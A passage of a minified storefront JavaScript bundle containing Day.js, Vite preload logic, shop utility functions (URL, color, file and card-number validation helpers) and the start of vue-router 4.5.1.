Date",g=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,v={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(j){var O=["th","st","nd","rd"],I=j%100;return"["+j+(O[(I-20)%10]||O[I]||O[0])+"]"}},y=function(j,O,I){var V=String(j);return!V||V.length>=O?j:""+Array(O+1-V.length).join(I)+j},_={s:y,z:function(j){var O=-j.utcOffset(),I=Math.abs(O),V=Math.floor(I/60),T=I%60;return(O<=0?"+":"-")+y(V,2,"0")+":"+y(T,2,"0")},m:function j(O,I){if(O.date()<I.date())return-j(I,O);var V=12*(I.year()-O.year())+(I.month()-O.month()),T=O.clone().add(V,l),L=I-T<0,H=O.clone().add(V+(L?-1:1),l);return+(-(V+(I-T)/(L?T-H:H-T))||0)},a:function(j){return j<0?Math.ceil(j)||0:Math.floor(j)},p:function(j){return{M:l,y:p,w:d,d:u,D:h,h:c,m:a,s:i,ms:s,Q:f}[j]||String(j||"").toLowerCase().replace(/s$/,"")},u:function(j){return j===void 0}},S="en",$={};$[S]=v;var w="$isDayjsObject",P=function(j){return j instanceof B||!(!j||!j[w])},x=function j(O,I,V){var T;if(!O)return S;if(typeof O=="string"){var L=O.toLowerCase();$[L]&&(T=L),I&&($[L]=I,T=L);var H=O.split("-");if(!T&&H.length>1)return j(H[0])}else{var z=O.name;$[z]=O,T=z}return!V&&T&&(S=T),T||!V&&S},M=function(j,O){if(P(j))return j.clone();var I=typeof O=="object"?O:{};return I.date=j,I.args=arguments,new B(I)},q=_;q.l=x,q.i=P,q.w=function(j,O){return M(j,{locale:O.$L,utc:O.$u,x:O.$x,$offset:O.$offset})};var B=function(){function j(I){this.$L=x(I.locale,null,!0),this.parse(I),this.$x=this.$x||I.x||{},this[w]=!0}var O=j.prototype;return O.parse=function(I){this.$d=function(V){var T=V.date,L=V.utc;if(T===null)return new Date(NaN);if(q.u(T))return new Date;if(T instanceof Date)return new Date(T);if(typeof T=="string"&&!/Z$/i.test(T)){var H=T.match(g);if(H){var z=H[2]-1||0,ne=(H[7]||"0").substring(0,3);return L?new Date(Date.UTC(H[1],z,H[3]||1,H[4]||0,H[5]||0,H[6]||0,ne)):new Date(H[1],z,H[3]||1,H[4]||0,H[5]||0,H[6]||0,ne)}}return new Date(T)}(I),this.init()},O.init=function(){var I=this.$d;this.$y=I.getFullYear(),this.$M=I.getMonth(),this.$D=I.getDate(),this.$W=I.getDay(),this.$H=I.getHours(),this.$m=I.getMinutes(),this.$s=I.getSeconds(),this.$ms=I.getMilliseconds()},O.$utils=function(){return q},O.isValid=function(){return this.$d.toString()!==m},O.isSame=function(I,V){var T=M(I);return this.startOf(V)<=T&&T<=this.endOf(V)},O.isAfter=function(I,V){return M(I)<this.startOf(V)},O.isBefore=function(I,V){return this.endOf(V)<M(I)},O.$g=function(I,V,T){return q.u(I)?this[V]:this.set(T,I)},O.unix=function(){return Math.floor(this.valueOf()/1e3)},O.valueOf=function(){return this.$d.getTime()},O.startOf=function(I,V){var T=this,L=!!q.u(V)||V,H=q.p(I),z=function(N,K){var fe=q.w(T.$u?Date.UTC(T.$y,K,N):new Date(T.$y,K,N),T);return L?fe:fe.endOf(u)},ne=function(N,K){return q.w(T.toDate()[N].apply(T.toDate("s"),(L?[0,0,0,0]:[23,59,59,999]).slice(K)),T)},ce=this.$W,he=this.$M,me=this.$D,de="set"+(this.$u?"UTC":"");switch(H){case p:return L?z(1,0):z(31,11);case l:return L?z(1,he):z(0,he+1);case d:var D=this.$locale().weekStart||0,A=(ce<D?ce+7:ce)-D;return z(L?me-A:me+(6-A),he);case u:case h:return ne(de+"Hours",0);case c:return ne(de+"Minutes",1);case a:return ne(de+"Seconds",2);case i:return ne(de+"Milliseconds",3);default:return this.clone()}},O.endOf=function(I){return this.startOf(I,!1)},O.$set=function(I,V){var T,L=q.p(I),H="set"+(this.$u?"UTC":""),z=(T={},T[u]=H+"Date",T[h]=H+"Date",T[l]=H+"Month",T[p]=H+"FullYear",T[c]=H+"Hours",T[a]=H+"Minutes",T[i]=H+"Seconds",T[s]=H+"Milliseconds",T)[L],ne=L===u?this.$D+(V-this.$W):V;if(L===l||L===p){var ce=this.clone().set(h,1);ce.$d[z](ne),ce.init(),this.$d=ce.set(h,Math.min(this.$D,ce.daysInMonth())).$d}else z&&this.$d[z](ne);return this.init(),this},O.set=function(I,V){return this.clone().$set(I,V)},O.get=function(I){return this[q.p(I)]()},O.add=function(I,V){var T,L=this;I=Number(I);var H=q.p(V),z=function(he){var me=M(L);return q.w(me.date(me.date()+Math.round(he*I)),L)};if(H===l)return this.set(l,this.$M+I);if(H===p)return this.set(p,this.$y+I);if(H===u)return z(1);if(H===d)return z(7);var ne=(T={},T[a]=r,T[c]=o,T[i]=n,T)[H]||1,ce=this.$d.getTime()+I*ne;return q.w(ce,this)},O.subtract=function(I,V){return this.add(-1*I,V)},O.format=function(I){var V=this,T=this.$locale();if(!this.isValid())return T.invalidDate||m;var L=I||"YYYY-MM-DDTHH:mm:ssZ",H=q.z(this),z=this.$H,ne=this.$m,ce=this.$M,he=T.weekdays,me=T.months,de=T.meridiem,D=function(K,fe,Ee,b){return K&&(K[fe]||K(V,L))||Ee[fe].slice(0,b)},A=function(K){return q.s(z%12||12,K,"0")},N=de||function(K,fe,Ee){var b=K<12?"AM":"PM";return Ee?b.toLowerCase():b};return L.replace(E,function(K,fe){return fe||function(Ee){switch(Ee){case"YY":return String(V.$y).slice(-2);case"YYYY":return q.s(V.$y,4,"0");case"M":return ce+1;case"MM":return q.s(ce+1,2,"0");case"MMM":return D(T.monthsShort,ce,me,3);case"MMMM":return D(me,ce);case"D":return V.$D;case"DD":return q.s(V.$D,2,"0");case"d":return String(V.$W);case"dd":return D(T.weekdaysMin,V.$W,he,2);case"ddd":return D(T.weekdaysShort,V.$W,he,3);case"dddd":return he[V.$W];case"H":return String(z);case"HH":return q.s(z,2,"0");case"h":return A(1);case"hh":return A(2);case"a":return N(z,ne,!0);case"A":return N(z,ne,!1);case"m":return String(ne);case"mm":return q.s(ne,2,"0");case"s":return String(V.$s);case"ss":return q.s(V.$s,2,"0");case"SSS":return q.s(V.$ms,3,"0");case"Z":return H}return null}(K)||H.replace(":","")})},O.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},O.diff=function(I,V,T){var L,H=this,z=q.p(V),ne=M(I),ce=(ne.utcOffset()-this.utcOffset())*r,he=this-ne,me=function(){return q.m(H,ne)};switch(z){case p:L=me()/12;break;case l:L=me();break;case f:L=me()/3;break;case d:L=(he-ce)/6048e5;break;case u:L=(he-ce)/864e5;break;case c:L=he/o;break;case a:L=he/r;break;case i:L=he/n;break;default:L=he}return T?L:q.a(L)},O.daysInMonth=function(){return this.endOf(l).$D},O.$locale=function(){return $[this.$L]},O.locale=function(I,V){if(!I)return this.$L;var T=this.clone(),L=x(I,V,!0);return L&&(T.$L=L),T},O.clone=function(){return q.w(this.$d,this)},O.toDate=function(){return new Date(this.valueOf())},O.toJSON=function(){return this.isValid()?this.toISOString():null},O.toISOString=function(){return this.$d.toISOString()},O.toString=function(){return this.$d.toUTCString()},j}(),W=B.prototype;return M.prototype=W,[["$ms",s],["$s",i],["$m",a],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(j){W[j[1]]=function(O){return this.$g(O,j[0],j[1])}}),M.extend=function(j,O){return j.$i||(j(O,B,M),j.$i=!0),M},M.locale=x,M.isDayjs=P,M.unix=function(j){return M(1e3*j)},M.en=$[S],M.Ls=$,M.p={},M})})(o1);var e3=o1.exports;const zn=jc(e3);window.Vue=Y2;window.Dayjs=zn;const t3="modulepreload",n3=function(e){return"https://cdn.thesitebase.net/next/app/36545/"+e},Rp={},U=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),a=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(c=>{if(c=n3(c),c in Rp)return;Rp[c]=!0;const u=c.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(c,'"]').concat(d)))return;const l=document.createElement("link");if(l.rel=u?"stylesheet":t3,u||(l.as="script"),l.crossOrigin="",l.href=c,a&&l.setAttribute("nonce",a),document.head.appendChild(l),u)return new Promise((f,p)=>{l.addEventListener("load",f),l.addEventListener("error",()=>p(new Error("Unable to preload CSS for ".concat(c))))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})},r3=async()=>{(typeof ResizeObserver>"u"||typeof IntersectionObserver>"u")&&await U(()=>import("./csr.DSVqdVvP.js"),[]),typeof structuredClone>"u"&&(window.structuredClone=await U(()=>import("./index.C8vQiL7h.js"),[]))};var mt=(e=>(e.APP_MOUNTED="appMounted",e.BEFORE_RESOLVE="beforeResolve",e.BEFORE_EACH="beforeEach",e.AFTER_EACH="afterEach",e))(mt||{});const o3=(e,t,n,r,o)=>{const s={app:e,store:t,router:n,route:r,ssrContext:o},i={beforeEach:[],afterEach:[],beforeResolve:[]},a={appMounted:!1},c=(m,g)=>{i[m]||(i[m]=[]),i[m].push(g),a[m]&&g()};return{applyPlugins:async m=>{for(const g of m)await g(s,c)},applyHook:m=>{m(s,i)},appMountedHooks:async(m,g)=>{const E=g.appMounted||[];for(const v of E)await v();a.appMounted=!0},beforeEachHooks:(m,g)=>{const{router:E}=m;E.beforeEach(async(v,y,_)=>{const S=g.beforeEach||[];for(const $ of S)await $(v,y,_);_()})},afterEachHooks:(m,g)=>{const{router:E}=m;E.afterEach(async(v,y)=>{const _=g.afterEach||[];for(const S of _)await S(v,y)})},beforeResolveHooks:(m,g)=>{const{router:E}=m;E.beforeResolve(async(v,y,_)=>{const S=g.beforeResolve||[];for(const $ of S)await $(v,y,_);a.beforeResolve=!0,_()})}}};function ie(e){const t=k(!1),n=k(null);return[(...o)=>(t.value=!0,Promise.resolve(o?e(...o):e()).then(i=>(n.value=null,Promise.resolve(i))).catch(i=>(n.value=i,Promise.resolve())).finally(()=>{t.value=!1})),{loading:t,error:n}]}const Ex=Array.isArray,Sx=e=>typeof e=="string",s1=e=>e!==null&&typeof e=="object",s3=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",i3=e=>{const t=e.replace(/[^0-9]/g,"");if(!/^\d{13,19}$/.test(t))return!1;let n=0,r=!1;for(let o=t.length-1;o>=0;o--){let s=parseInt(t.charAt(o));r&&(s*=2)>9&&(s-=9),n+=s,r=!r}return n%10===0},Uc=(e,t,n="day")=>zn(t).add(e,n).toDate(),a3=(e,t)=>Uc(e,t,"minutes"),Cx=(e,t)=>Uc(e,t,"hours"),Xe=(e,t)=>Uc(e,t,"days"),wx=(e,t)=>Uc(e,t,"years"),As=(e,t)=>{const n=typeof e=="number"?e*1e3:e;return zn(n).format(t)},c3=e=>zn(e).valueOf(),Px=(e,t,n)=>zn(e).diff(t,n),Tx=(e,t)=>zn(e).isSame(zn(t),"day");function Zi(e,t){let n=0,r=e;for(;t>0;)n++,t--,r=Xe(1,r),t+=r.getDay()==6||r.getDay()==0?1:0;return n}const Ve=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(r,"=").concat(o))}),t.join("&")},xp=e=>/%[0-9A-Fa-f]{2}/.test(e)?encodeURIComponent(decodeURIComponent(e)):encodeURIComponent(e),_l=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(xp(r),"=").concat(xp(String(o))))}),t.join("&")},Ix=e=>e.replace(/\/+$/,""),ha=(e,t,n)=>{let r=e;const o=new RegExp("([?&]".concat(t,"=)[^&]+"),"");function s(a){r+="".concat(a).concat(t,"=").concat(encodeURIComponent(n))}function i(){r=r.replace(o,"$1".concat(encodeURIComponent(n)))}return r.indexOf("?")===-1?s("?"):o.test(r)?i():s("&"),r},zo=(e,t)=>typeof e[t]<"u",Js=(e,t)=>JSON.stringify(e)!==JSON.stringify(t),Tn=e=>!e||Object.keys(e).length===0,Ge=e=>{if(Array.isArray(e))return e.map(Ge);if(e&&typeof e=="object"){const t={},n=Object.keys(e);for(let r=0,o=n.length;r<o;r++){const s=n[r];t[s]=Ge(e[s])}return t}else return e},Ko=(e,{[e]:t,...n})=>n,kx=e=>Object.values(e).reduce((t,n)=>t+n,0),Ys=(e,t=0,n=!1)=>{let r=null;return(...o)=>{n&&!r&&e(...o),r&&clearTimeout(r),r=setTimeout(()=>{e(...o)},t)}},Ax=(e,t)=>{let n=!1,r=null;return(...o)=>{n||(e(...o),n=!0,r=setTimeout(()=>{n=!1,r&&clearTimeout(r)},t))}},Es=()=>{const e=[],t=s=>{e.push(s)},n=s=>{e.unshift(s)},r=async(s,i)=>{if(!i.length)return;const a=i[0];return a(s,async()=>{await r(s,i.slice(1))})};return{unshift:n,use:t,execute:s=>r(s,e)}},u3=e=>{switch(e.type){case"home":return"/";case"collections":return e.subject&&e.subject.handle?"/collections/".concat(e.subject.handle):"/collections";case"products":return e.subject&&e.subject.handle?"/products/".concat(e.subject.handle):e.type_options&&e.type_options.subject&&e.type_options.subject==="all"?"/collections/all":"/";case"pages":return e.subject&&e.subject.handle?"/pages/".concat(e.subject.handle):"/";case"policies":{let t="";return e.type_options&&e.type_options.subject?t=e.type_options.subject:e.subject&&e.subject.handle&&(t=e.subject.handle),t?"/policies/".concat(t):"/"}case"blogs":return e.subject&&e.subject.handle?"/blogs/".concat(e.subject.handle):"/";case"blog_posts":return e.subject&&e.subject.handle?"/blog-posts/".concat(e.subject.handle):"/";default:return""}},In=e=>new Promise(t=>setTimeout(t,e)),l3=(e,t,n,r)=>(e/=r/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t));function Ox(e,t=600){if(typeof window>"u")return;d3();const n=window.pageYOffset||document.documentElement.scrollTop,r=e-n,o=20,s=t;let i=0,a;const c=()=>{i+=o;const u=l3(i,n,r,s);window.scrollTo(0,u),i<s?a=window.requestAnimationFrame(c):window.cancelAnimationFrame(a)};c()}const d3=()=>{let e=0;const t=["ms","moz","webkit","o"];for(let n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window["".concat(t[n],"RequestAnimationFrame")],window.cancelAnimationFrame=window["".concat(t[n],"CancelAnimationFrame")]||window["".concat(t[n],"CancelRequestAnimationFrame")];window.requestAnimationFrame||(window.requestAnimationFrame=n=>{const r=new Date().getTime(),o=Math.max(0,16-(r-e)),s=window.setTimeout(()=>{n(r+o)},o);return e=r+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=n=>{clearTimeout(n)})},Rx=(e,t)=>new RegExp("<".concat(t,"\\b[^>]*>([\\s\\S]*?)</").concat(t,">"),"gm").test(e),xx=(e,t)=>{const r=new RegExp("<".concat(t,".*>(.*?)<\\/").concat(t,">")).exec(e);return r&&typeof r[1]<"u"?r[1]:""},Lx=e=>{const t=document.getElementById(e);t&&t.remove()},Nx=(e,t)=>{const n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");n.appendChild(r),r.id=t,r.type="text/css",r.appendChild(document.createTextNode(e))},Dx=(e,t)=>{const n=document.createElement("script");document.body.appendChild(n),n.type="text/javascript",n.id=t,n.appendChild(document.createTextNode(e))},i1=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},a1=(e,t)=>{if(!e||!t)return!1;if(t.indexOf(" ")!==-1)throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1},Fx=(e,t)=>{if(!e)return;const n=t.split(" ");let r=e.className;for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.add(i):a1(e,i)||(r+=" "+i))}e.classList||(e.className=r)},Mx=(e,t)=>{if(!e||!t)return;const n=t.split(" ");let r=" "+e.className+" ";for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.remove(i):a1(e,i)&&(r=r.replace(" "+i+" "," ")))}e.classList||(e.className=i1(r))},f3=e=>e.replace(/\/\*[\s\S]*\*\//gm,"").split(";").filter(Boolean).map(t=>t.trim()).reduce((t,n)=>{const[r,o]=n.split(":").map(i1);return t[r]=o,t},{}),p3=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},h3=p3(e=>e?e.charAt(0).toUpperCase()+e.slice(1):""),Bx=(e,t,n="...")=>e.length>t?"".concat(e.substring(0,t)," ").concat(n):e,Hx=e=>e.replace(/_/gi,"-"),m3=(e,t)=>{const n=e.toLowerCase(),r=t.toLowerCase();if(n===r||r==="*")return!0;if(r.endsWith("://*")){const o=r.split("://*")[0];return n.startsWith(o+"://")}if(r.startsWith("*.")){const o=r.slice(2);return n===o||n.endsWith("."+o)}return r.includes("://")?n===r:n.endsWith(r)},g3=e=>{const t=new ArrayBuffer(e.length),n=new Uint8Array(t);for(let r=0,o=e.length;r<o;r++)n[r]=e.charCodeAt(r);return t};function jx(e){return/^\d+$/.test(e)}const _3="option",y3=[1,2,3],c1=(e,t)=>e.variants.find(({id:n,legacy_id:r})=>n===t||r===t),Lp=e=>e.variants.find(({available:t})=>t),v3=(e,t)=>{const n=e.options,r=c1(e,t);return y3.reduce((o,s)=>{const i="".concat(_3).concat(s),a=r?r[i]:0,c=n[s-1];if(!c||!a)return o;const{color_swatch:u,id:d,name:l,variant_group:f}=c,p=c.values.find(({id:h})=>h===a);return p?[...o,{color_swatch:u,id:d,name:l,value:p,variant_group:f}]:o},[])},$3=e=>{const t=["checkbox","radio","select","picture"],{values:n,type:r,default_value:o}=e,{default_value_index:s=0}=e;if(s>-1&&(n!=null&&n.length)&&r&&t.indexOf(r)!==-1){const i=n[s]||n[0],a=r==="picture"?i.text:i.value;return r==="checkbox"?[a]:a}return r==="file"?null:o||""},u1=typeof window>"u",l1=e=>btoa(encodeURI(e)),b3=e=>{let t="";const n=new Uint8Array(e),r=n.byteLength;for(let o=0;o<r;o++)t+=String.fromCharCode(n[o]);return window.btoa(t)},Ux="image/jpg, image/jpeg, image/png, image/XCF, image/PSD, image/tif, image/tiff, image/bmp, image/gif, image/eps, image/AI, image/CDR, image/raw, image/cr2, image/nef, image/orf, image/sr2, image/heic",E3=e=>new Promise((t,n)=>{const r=new FileReader;r.onload=function(o){var s,i;(s=o.target)!=null&&s.result?t(o.target.result):n((i=o.target)==null?void 0:i.error)},r.readAsArrayBuffer(e)}),Vx=(e,t="image/jpeg")=>{const n=atob(e.split(",")[1]),r=new ArrayBuffer(n.length),o=new Uint8Array(r);for(let s=0;s<n.length;s++)o[s]=n.charCodeAt(s);return new Blob([r],{type:t})},S3=e=>e>=1024&&e<1048576?"".concat((e/1024).toFixed(1)," KB"):e>=1048576?"".concat((e/1048576).toFixed(1)," MB"):"".concat(e," bytes"),hu=e=>"discount_code_".concat(e),Wx=e=>e.replace(/rgba?\((\s*\d+\s*,\s*\d+\s*,\s*\d+)(?:\s*,.+?)?\)/,"$1"),C3=(e,t=!1)=>{let n=e.replace("#","");n.length===3&&(n="".concat(n[0]).concat(n[0]).concat(n[1]).concat(n[1]).concat(n[2]).concat(n[2]));const r=parseInt(n.substring(0,2),16),o=parseInt(n.substring(2,4),16),s=parseInt(n.substring(4,6),16),i="".concat(r,", ").concat(o,", ").concat(s);return t?i:"rgb(".concat(i,")")},w3=(e,t)=>"rgba(".concat(C3(e,!0),", ").concat(t/100,")"),P3=e=>{if(typeof e=="string")return e;const{code:t,opacity:n}=e;return t.includes("color")?"rgba(var(--".concat(t.replaceAll("_","-"),"), ").concat(n/100,")"):w3(t,n)},Np=typeof self<"u"&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){const t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};typeof self<"u"&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window);const Kd=e=>window.__vite_is_modern_browser?e:e.replace(/(?=\.[^.]+$)/g,"-legacy"),Dp=(e,t=!1)=>{const n="https://fonts.googleapis.com/css?family=.|".concat(e.join("|"),"&display=swap");return t?{href:n,rel:"preload",as:"style",onload:"onload: this.onload=null;this.rel='stylesheet'",crossOrigin:"anonymous",key:"google-font"}:{href:n,rel:"stylesheet",crossOrigin:"anonymous",key:"google-font"}},d1=e=>{const t=e.split(":")||[];return t.length<2?0:Number(t[1])/Number(t[0])},Qs=()=>{},se=Object.assign;function ma(e,t=!0){ot()?It(e):t?e():nt().then(e)}function f1(e){ot()&&or(e)}function T3(e,t=Qs,n={}){let r=null;const o=k(null),{type:s="text/javascript",async:i=!0,strategy:a="afterInteractive",head:c}=n,u=p=>new Promise((h,m)=>{const g=y=>(o.value=y,h(y),y);if(!document){h(!1);return}let E=!1,v=document.querySelector('script[src="'.concat(e,'"][data-script-tag="true"]'));v?v.hasAttribute("data-loaded")&&g(v):(v=document.createElement("script"),v.type=s,v.async=i,v.src=en(e),v.setAttribute("data-script-tag","true"),n.defer&&(v.defer=n.defer),n.crossOrigin&&(v.crossOrigin=n.crossOrigin),n.noModule&&(v.noModule=n.noModule),n.referrerPolicy&&(v.referrerPolicy=n.referrerPolicy),E=!0),v.addEventListener("error",y=>m(y)),v.addEventListener("abort",y=>m(y)),v.addEventListener("load",()=>{v.setAttribute("data-loaded","true"),t(v),g(v)}),E&&(v=c?document.head.appendChild(v):document.body.appendChild(v)),p||g(v)}),d=(p=!0)=>(r||(r=u(p)),r),l=()=>{document&&(r=null,o.value&&(c?document.head.removeChild(o.value):document.body.removeChild(o.value),o.value=null))},f=()=>{document.readyState==="complete"?Np(()=>ma(d)):window.addEventListener("load",()=>{Np(()=>ma(d))})};switch(a){case"lazyOnload":n.defer=!0,f();break;case"afterInteractive":ma(d);break;default:n.manual||d();break}return n.manual||f1(l),{scriptTag:o,load:d,unload:l}}function Fp(e,t=Qs,n={}){let r=null;const{type:o="text/css",immediate:s=!0}=n,i=()=>new Promise((d,l)=>{const f=m=>(a.value=m,d(m),m);if(!document){d(!1);return}let p=!1,h=document.querySelector('link[href="'.concat(e,'"]'));if(h?h.hasAttribute("data-loaded")&&f(h):(h=document.createElement("link"),h.href=e,h.type=o,n.crossOrigin&&(h.crossOrigin=n.crossOrigin),n.referrerPolicy&&(h.referrerPolicy=n.referrerPolicy),n.media&&(h.media=n.media),n.rel&&(h.rel=n.rel),p=!0),h.addEventListener("error",m=>l(m)),h.addEventListener("abort",m=>l(m)),h.addEventListener("load",()=>{h.setAttribute("data-loaded","true"),t(h),f(h)}),p){if(n.after){const m=document.querySelector(n.after);if(m){m.after(h),f(h);return}}if(n.unshift){h=document.head.insertBefore(h,document.head.firstChild),f(h);return}h=document.head.appendChild(h)}f(h)}),a=k(null),c=()=>(r||(r=i()),r),u=()=>{document&&(r=null,a.value&&(document.head.removeChild(a.value),a.value=null))};return s&&!n.manual&&ma(c),n.manual||f1(u),{linkTag:a,load:c,unload:u}}const qe=()=>{var n,r;const e=(n=ot())==null?void 0:n.appContext,t=((r=e==null?void 0:e.config)==null?void 0:r.globalProperties)||{};return{$theme:R(()=>t.$theme),$menu:R(()=>t.$menu),$isPreview:R(()=>t.$isPreview),$isServer:R(()=>t.$isServer),$shop:R(()=>t.$shop),$subscription:R(()=>t.$subscription),$currencies:R(()=>t.$currencies),$countries:R(()=>t.$countries),$locales:t.$locales,$checkoutLocales:R(()=>t.$checkoutLocales),$currency:R(()=>t.$currency),$locale:R(()=>t.$locale),$cart:R(()=>t.$cart),$device:R(()=>t.$device),$customer:R(()=>t.$customer),$resizeImage:t.$resizeImage,$getImage:t.$getImage,$isBase64:t.$isBase64,$money:t.$money,$moneyWithCurrency:t.$moneyWithCurrency,$moneyWithoutCurrency:t.$moneyWithoutCurrency,$moneyWithoutCurrencySymbol:t.$moneyWithoutCurrencySymbol,$moneyRawWithCurrency:t.$moneyRawWithCurrency,$t:t.$t,$i18n:t.$i18n,$http:t.$http,$logger:t.$logger,$localStorage:t.$localStorage,$sessionStorage:t.$sessionStorage,$cookie:t.$cookie,$middleware:t.$middleware,$tracking:t.$tracking,$inABTesting:t.$inABTesting,$resolveRoute:t.$resolveRoute,$preloadImages:t.$preloadImages,$livePreviewState:t.$livePreviewState,$isLighthouse:t.$isLighthouse,$s:t.$s,$req:t.$req,useCurrency:t.useCurrency,useLocale:t.useLocale,useCustomer:t.useCustomer,useOrder:t.useOrder,useSubscription:t.useSubscription,usePassword:t.usePassword,useCart:t.useCart,usePolicy:t.usePolicy,useCollection:t.useCollection,useProducts:t.useProducts,useProduct:t.useProduct,useContact:t.useContact,useUpload:t.useUpload,useOrderTracking:t.useOrderTracking,usePostPurchase:t.usePostPurchase,useRoute:()=>R(()=>t.$route),useRouter:()=>t.$router,useLivePreview:t.useLivePreview,useVideo:t.useVideo,useCustomOption:t.useCustomOption,useUploadCropImage:t.useUploadCropImage,useLanding:t.useLanding,useBlog:t.useBlog,useBlogPost:t.useBlogPost,useHead:t.useHead,useDigitalCheckout:t.useDigitalCheckout,useStyle:(o,s={})=>{t.useHead({style:()=>[{textContent:o.value,...s}]})},useDigitalProduct:t.useDigitalProduct,useDigitalProducts:t.useDigitalProducts,useVariantSelector:t.useVariantSelector,useHeadTheme:t.useHeadTheme,useEtaShippingTime:t.useEtaShippingTime,usePopup:t.usePopup,useWishlist:t.useWishlist,useVariables:t.useVariables,useDiscount:t.useDiscount,useBootstrapCheckout:t.useBootstrapCheckout,useTranslation:t.useTranslation,useCheckoutItems:t.useCheckoutItems,useScrollBehavior:t.useScrollBehavior,useElement:t.useElement,errorHandler:(o,s,i)=>{e&&e.app.config.errorHandler&&e.app.config.errorHandler(o,s||null,i||"")},useSentry:t.useSentry}},I3="$s";function Xd(...e){var c,u;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[useState] init must be a function: "+r);const o=ot();if(!o)throw new TypeError("[useState] current instance null: "+n);o.appContext.config.globalProperties.state||(o.appContext.config.globalProperties.state={});const s=I3+n,i=(u=(c=o.appContext)==null?void 0:c.config)==null?void 0:u.globalProperties,a=gd(i.state,s);if(a.value===void 0&&r){const d=r();if(et(d))return i.state[s]=d,d;a.value=d}return a}/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const Ao=typeof document<"u";function p1(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function k3(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&p1(e.default)}const Re=Object.assign;function mu(e,t){const n={};for(const r in t){const o=t[r];n[r]=gn(o)?o.map(e):e(o)}return n}const Ds=()=>{},gn=Array.isArray,h1=/#/g,A3=/&/g,O3=/\//g,R3=/=/g,x3=/\?/g,m1=/\+/g,L3=/%5B/g,N3=/%5D/g,g1=/%5E/g,D3=/%60/g,_1=/%7B/g,F3=/%7C/g,y1=/%7D/g,M3=/%20/g;function Jd(e){return encodeURI(""+e).replace(F3,"|").replace(L3,"[").replace(N3,"]")}function B3(e){return Jd(e).replace(_1,"{").replace(y1,"}").replace(g1,"^")}function yl(e){return Jd(e).replace(m1,"%2B").replace(M3,"+").replace(h1,"%23").replace(A3,"%26").replace(D3,"`").replace(_1,"{").replace(y1,"}").replace(g1,"^")}function H3(e){return yl(e).replace(R3,"%3D")}function j3(e){return Jd(e).replace(h1,"%23").replace(x3,"%3F")}function U3(e){return e==null?"":j3(e).replace(O3,"%2F")}function ei(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const V3=/\/$/,W3=e=>e.replace(V3,"");function gu(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let c=t.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(r=t.slice(0,c),s=t.slice(c+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=z3(r!=null?r:t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:ei(i)}}function G3(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Mp(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function q3(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&Xo(t.matched[r],n.matched[o])&&v1(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Xo(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function v1(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Z3(e[n],t[n]))return!1;return!0}function Z3(e,t){return gn(e)?Bp(e,t):gn(t)?Bp(t,e):e===t}function Bp(e,t){return gn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function z3(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return 